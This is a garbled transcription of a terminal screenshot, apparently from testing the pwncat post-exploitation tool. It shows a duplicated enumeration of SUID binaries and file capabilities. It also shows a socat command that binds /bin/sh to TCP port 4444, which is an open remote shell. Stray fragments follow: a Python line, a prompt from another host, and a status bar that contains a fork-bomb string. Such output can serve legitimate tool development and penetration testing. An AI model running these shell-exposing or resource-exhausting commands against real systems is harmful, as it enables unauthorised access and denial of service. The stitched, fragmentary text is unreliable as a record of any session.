 - /usr/libexec/dbus-1/dbus-daemon-launch-helper owned by root
- /usr/libexec/cockpit-session owned by root
- /home/john/find owned by phil
file.caps facts
- /usr/bin/newgidmap -> [cap_setgid+ep]
- /usr/bin/ping -> [cap_net_admin,cap_net_raw+p]
- /usr/bin/newuidmap -> [cap_setuid+ep]
- /usr/sbin/arping -> [cap_net_raw+p]
- /usr/sbin/clockdiff -> [cap_net_raw+p]
(local) pwncat$ run enumerate.gather clear
[18:39:13] Module enumerate.gather completed successfully run.py:76
(local) pwncat$ run enumerate.gather
Module 'enumerate.gather' Results
file.suid facts
- /var/lib/docker/overlay2/044ab6895ab40a932907b53471720f5d516d5c92ddf79237b5f94e3c6
764db1f/diff/usr/bin/abuild-sudo owned by root
- /usr/bin/chage owned by root
- /usr/bin/gpasswd owned by root
- /usr/bin/newgrp owned by root
- /usr/bin/mount owned by root
- /usr/bin/su owned by root
- /usr/bin/sudo owned by root
- /usr/bin/umount owned by root
- /usr/bin/crontab owned by root
- /usr/bin/pkexec owned by root
- /usr/bin/passwd owned by root
- /usr/bin/staprun owned by root
- /usr/sbin/grub2-set-bootflag owned by root
- /usr/sbin/pam_timestamp_check owned by root
- /usr/sbin/unix_chkpwd owned by root
- /usr/sbin/mount.nfs owned by root
- /usr/lib/polkit-1/polkit-agent-helper-1 owned by root
- /usr/libexec/dbus-1/dbus-daemon-launch-helper owned by root
- /usr/libexec/cockpit-session owned by root
- /home/john/find owned by phil
file.caps facts
- /usr/bin/newgidmap -> [cap_setgid+ep]
- /usr/bin/ping -> [cap_net_admin,cap_net_raw+p]
- /usr/bin/newuidmap -> [cap_setuid+ep]
- /usr/sbin/arping -> [cap_net_raw+p]
- /usr/sbin/clockdiff -> [cap_net_raw+p]
(local) pwncat$ run enumerate.gather output=test.md
[18:39:27] Module enumerate.gather completed successfully run.py:76
(local) pwncat$
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)
^C[root@pwncat-centos-testing ~]#
[root@pwncat-centos-testing ~]# su bob
[bob@pwncat-centos-testing root]$ socat TCP-LISTEN:4444,fork,reuseaddr EXEC:/bin/sh
which: no python in (/home/bob/.local/bin:/home/bob/bin:/usr/local/sbin:/usr/local/bin
:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/home/bob/.local/bin:/home/bob/bin:/usr/local/sbin:/usr/local/bi
n:/usr/sbin:/usr/bin:/root/bin)
which: no python in (/home/bob/.local/bin:/home/bob/bin:/usr/local/sbin:/usr/local/bin
:/usr/sbin:/usr/bin:/root/bin)
which: no python2 in (/home/bob/.local/bin:/home/bob/bin:/usr/local/sbin:/usr/local/bi
n:/usr/sbin:/usr/bin:/root/bin)
data = filp.read()
[caleb@stewie-xps ~]$
1 2 3 10 /: 85% /home: 39% VOL 55% 18% 19% :(){ :|:};: (192.168.86.21) 10.42.0.1 100% 25°C 18:39